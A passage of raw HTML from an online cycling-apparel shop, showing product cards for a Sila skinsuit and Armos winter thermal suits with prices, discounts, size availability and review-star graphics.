					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(7 reviews)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-25%</span>
                                    <span class="regular-price"
                    aria-label="Regular price">€179.90</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Price">
                                                        €134.93
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
            
                                      
          

          
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="2159"
      data-id-product-attribute="250066">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/en/2159-250066-cycling-skinsuit-sila-pro-r-giro-blue-ss.html#/1-size-s/2969-color-blue"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/18493-medium_default/cycling-skinsuit-sila-pro-r-giro-blue-ss.jpg"
                  alt="CYCLING SKINSUIT - SILA PRO R-GIRO - CYAN - Ss"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/18493-large_default/cycling-skinsuit-sila-pro-r-giro-blue-ss.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/19640-medium_default/cycling-skinsuit-sila-pro-r-giro-blue-ss.jpg"
                            alt="CYCLING SKINSUIT - SILA PRO R-GIRO - CYAN - Ss"
                title="CYCLING SKINSUIT - SILA PRO R-GIRO - CYAN - Ss"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg2159">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="2159" group="TAILLES" href="https://www.silasport.com/en/2159-250066-cycling-skinsuit-sila-pro-r-giro-blue-ss.html#/1-tailles-s" title="CYCLING SKINSUIT - SILA PRO R-GIRO - BLUE - Ss" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="2159" group="TAILLES" href="https://www.silasport.com/en/2159-250067-cycling-skinsuit-sila-pro-r-giro-blue-ss.html#/2-tailles-m" title="CYCLING SKINSUIT - SILA PRO R-GIRO - BLUE - Ss" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="2159" group="TAILLES" href="https://www.silasport.com/en/2159-250068-cycling-skinsuit-sila-pro-r-giro-blue-ss.html#/3-tailles-l" title="CYCLING SKINSUIT - SILA PRO R-GIRO - BLUE - Ss" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="2159" group="TAILLES" href="https://www.silasport.com/en/2159-250069-cycling-skinsuit-sila-pro-r-giro-blue-ss.html#/28-tailles-xl" title="CYCLING SKINSUIT - SILA PRO R-GIRO - BLUE - Ss" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="4" produit="2159" group="TAILLES" href="https://www.silasport.com/en/2159-250070-cycling-skinsuit-sila-pro-r-giro-blue-ss.html#/31-tailles-2xl" title="CYCLING SKINSUIT - SILA PRO R-GIRO - BLUE - Ss" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg2159">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="2159" group="TAILLES" href="https://www.silasport.com/en/2159-250066-cycling-skinsuit-sila-pro-r-giro-blue-ss.html#/1-tailles-s" title="CYCLING SKINSUIT - SILA PRO R-GIRO - BLUE - Ss" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="2159" group="TAILLES" href="https://www.silasport.com/en/2159-250067-cycling-skinsuit-sila-pro-r-giro-blue-ss.html#/2-tailles-m" title="CYCLING SKINSUIT - SILA PRO R-GIRO - BLUE - Ss" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="2159" group="TAILLES" href="https://www.silasport.com/en/2159-250068-cycling-skinsuit-sila-pro-r-giro-blue-ss.html#/3-tailles-l" title="CYCLING SKINSUIT - SILA PRO R-GIRO - BLUE - Ss" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="2159" group="TAILLES" href="https://www.silasport.com/en/2159-250069-cycling-skinsuit-sila-pro-r-giro-blue-ss.html#/28-tailles-xl" title="CYCLING SKINSUIT - SILA PRO R-GIRO - BLUE - Ss" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="4" produit="2159" group="TAILLES" href="https://www.silasport.com/en/2159-250070-cycling-skinsuit-sila-pro-r-giro-blue-ss.html#/31-tailles-2xl" title="CYCLING SKINSUIT - SILA PRO R-GIRO - BLUE - Ss" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                SILA SPORT</p>
            
                        
            <span class="miniature-description">CYCLING SKINSUIT - SILA PRO R-GIRO - BLUE - Ss - Blue</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                    

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:100%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(3 reviews)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-25%</span>
                                    <span class="regular-price"
                    aria-label="Regular price">€179.90</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Price">
                                                        €134.93
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
            
                                      
          

          
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3559"
      data-id-product-attribute="303267">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/en/3559-303267-winter-thermal-cycling-suit-perfo-armos-legend-blue-navy.html#/26-size-xs/3793-color-blue_navy"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/29571-medium_default/winter-thermal-cycling-suit-perfo-armos-legend-blue-navy.jpg"
                  alt="WINTER THERMAL CYCLING SUIT PERFO ARMOS LEGEND BLUE NAVY"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/29571-large_default/winter-thermal-cycling-suit-perfo-armos-legend-blue-navy.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/29572-medium_default/winter-thermal-cycling-suit-perfo-armos-legend-blue-navy.jpg"
                            alt="WINTER THERMAL CYCLING SUIT PERFO ARMOS LEGEND BLUE NAVY"
                title="WINTER THERMAL CYCLING SUIT PERFO ARMOS LEGEND BLUE NAVY"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3559">
            <span id="TAILLES" class="attrproduit titreattr">Indisponible</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3559" group="TAILLES" href="https://www.silasport.com/en/3559-303267-winter-thermal-cycling-suit-perfo-armos-legend-blue-navy.html#/26-tailles-xs" title="WINTER THERMAL CYCLING SUIT PERFO ARMOS LEGEND BLUE NAVY" itemprop="url">
                    <span id="0">XS</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="3559" group="TAILLES" href="https://www.silasport.com/en/3559-303268-winter-thermal-cycling-suit-perfo-armos-legend-blue-navy.html#/1-tailles-s" title="WINTER THERMAL CYCLING SUIT PERFO ARMOS LEGEND BLUE NAVY" itemprop="url">
                    <span id="1">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="3559" group="TAILLES" href="https://www.silasport.com/en/3559-303269-winter-thermal-cycling-suit-perfo-armos-legend-blue-navy.html#/2-tailles-m" title="WINTER THERMAL CYCLING SUIT PERFO ARMOS LEGEND BLUE NAVY" itemprop="url">
                    <span id="2">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="3559" group="TAILLES" href="https://www.silasport.com/en/3559-303270-winter-thermal-cycling-suit-perfo-armos-legend-blue-navy.html#/3-tailles-l" title="WINTER THERMAL CYCLING SUIT PERFO ARMOS LEGEND BLUE NAVY" itemprop="url">
                    <span id="3">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="4" produit="3559" group="TAILLES" href="https://www.silasport.com/en/3559-303271-winter-thermal-cycling-suit-perfo-armos-legend-blue-navy.html#/28-tailles-xl" title="WINTER THERMAL CYCLING SUIT PERFO ARMOS LEGEND BLUE NAVY" itemprop="url">
                    <span id="4">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="5" produit="3559" group="TAILLES" href="https://www.silasport.com/en/3559-309484-winter-thermal-cycling-suit-perfo-armos-legend-blue-navy.html#/31-tailles-2xl" title="WINTER THERMAL CYCLING SUIT PERFO ARMOS LEGEND BLUE NAVY" itemprop="url">
                    <span id="5">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3559">
            <span id="TAILLES" class="attrproduit titreattr">Indisponible</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3559" group="TAILLES" href="https://www.silasport.com/en/3559-303267-winter-thermal-cycling-suit-perfo-armos-legend-blue-navy.html#/26-tailles-xs" title="WINTER THERMAL CYCLING SUIT PERFO ARMOS LEGEND BLUE NAVY" itemprop="url">
                    <span id="0">XS</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="3559" group="TAILLES" href="https://www.silasport.com/en/3559-303268-winter-thermal-cycling-suit-perfo-armos-legend-blue-navy.html#/1-tailles-s" title="WINTER THERMAL CYCLING SUIT PERFO ARMOS LEGEND BLUE NAVY" itemprop="url">
                    <span id="1">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="3559" group="TAILLES" href="https://www.silasport.com/en/3559-303269-winter-thermal-cycling-suit-perfo-armos-legend-blue-navy.html#/2-tailles-m" title="WINTER THERMAL CYCLING SUIT PERFO ARMOS LEGEND BLUE NAVY" itemprop="url">
                    <span id="2">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="3559" group="TAILLES" href="https://www.silasport.com/en/3559-303270-winter-thermal-cycling-suit-perfo-armos-legend-blue-navy.html#/3-tailles-l" title="WINTER THERMAL CYCLING SUIT PERFO ARMOS LEGEND BLUE NAVY" itemprop="url">
                    <span id="3">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="4" produit="3559" group="TAILLES" href="https://www.silasport.com/en/3559-303271-winter-thermal-cycling-suit-perfo-armos-legend-blue-navy.html#/28-tailles-xl" title="WINTER THERMAL CYCLING SUIT PERFO ARMOS LEGEND BLUE NAVY" itemprop="url">
                    <span id="4">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="5" produit="3559" group="TAILLES" href="https://www.silasport.com/en/3559-309484-winter-thermal-cycling-suit-perfo-armos-legend-blue-navy.html#/31-tailles-2xl" title="WINTER THERMAL CYCLING SUIT PERFO ARMOS LEGEND BLUE NAVY" itemprop="url">
                    <span id="5">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                ARMOS</p>
            
                        
            <span class="miniature-description">WINTER THERMAL CYCLING SUIT PERFO ARMOS LEGEND BLUE NAVY - Blue Navy</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:100%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(2 reviews)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-20%</span>
                                    <span class="regular-price"
                    aria-label="Regular price">€229.90</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Price">
                                                        €183.92
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                                      <img class="badge_cara badge_cara_01"
                    src="/images/etiquette/1/en/SILASPORT SOLDES.png" />
                                                                    
            
          

                                                                                                                                
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3547"
      data-id-product-attribute="303133">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/en/3547-303133-winter-thermal-cycling-suit-pro-armos-icon-lime-fluo.html#/26-size-xs/14652-color-lime_fluo"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/29298-medium_default/winter-thermal-cycling-suit-pro-armos-icon-lime-fluo.jpg"
                  alt="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON LIME FLUO"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/29298-large_default/winter-thermal-cycling-suit-pro-armos-icon-lime-fluo.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/29299-medium_default/winter-thermal-cycling-suit-pro-armos-icon-lime-fluo.jpg"
                            alt="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON LIME FLUO"
                title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON LIME FLUO"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3547">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="3547" group="TAILLES" href="https://www.silasport.com/en/3547-303133-winter-thermal-cycling-suit-pro-armos-icon-lime-fluo.html#/26-tailles-xs" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON LIME FLUO" itemprop="url">
                    <span id="0">XS</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="3547" group="TAILLES" href="https://www.silasport.com/en/3547-303134-winter-thermal-cycling-suit-pro-armos-icon-lime-fluo.html#/1-tailles-s" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON LIME FLUO" itemprop="url">
                    <span id="1">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="3547" group="TAILLES" href="https://www.silasport.com/en/3547-303135-winter-thermal-cycling-suit-pro-armos-icon-lime-fluo.html#/2-tailles-m" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON LIME FLUO" itemprop="url">
                    <span id="2">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="3547" group="TAILLES" href="https://www.silasport.com/en/3547-303136-winter-thermal-cycling-suit-pro-armos-icon-lime-fluo.html#/3-tailles-l" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON LIME FLUO" itemprop="url">
                    <span id="3">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3547" group="TAILLES" href="https://www.silasport.com/en/3547-303137-winter-thermal-cycling-suit-pro-armos-icon-lime-fluo.html#/28-tailles-xl" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON LIME FLUO" itemprop="url">
                    <span id="4">XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3547">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="3547" group="TAILLES" href="https://www.silasport.com/en/3547-303133-winter-thermal-cycling-suit-pro-armos-icon-lime-fluo.html#/26-tailles-xs" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON LIME FLUO" itemprop="url">
                    <span id="0">XS</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="3547" group="TAILLES" href="https://www.silasport.com/en/3547-303134-winter-thermal-cycling-suit-pro-armos-icon-lime-fluo.html#/1-tailles-s" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON LIME FLUO" itemprop="url">
                    <span id="1">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="3547" group="TAILLES" href="https://www.silasport.com/en/3547-303135-winter-thermal-cycling-suit-pro-armos-icon-lime-fluo.html#/2-tailles-m" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON LIME FLUO" itemprop="url">
                    <span id="2">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="3547" group="TAILLES" href="https://www.silasport.com/en/3547-303136-winter-thermal-cycling-suit-pro-armos-icon-lime-fluo.html#/3-tailles-l" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON LIME FLUO" itemprop="url">
                    <span id="3">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3547" group="TAILLES" href="https://www.silasport.com/en/3547-303137-winter-thermal-cycling-suit-pro-armos-icon-lime-fluo.html#/28-tailles-xl" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON LIME FLUO" itemprop="url">
                    <span id="4">XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                ARMOS</p>
            
                        
            <span class="miniature-description">WINTER THERMAL CYCLING SUIT PRO ARMOS ICON LIME FLUO - Lime Fluo</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                              
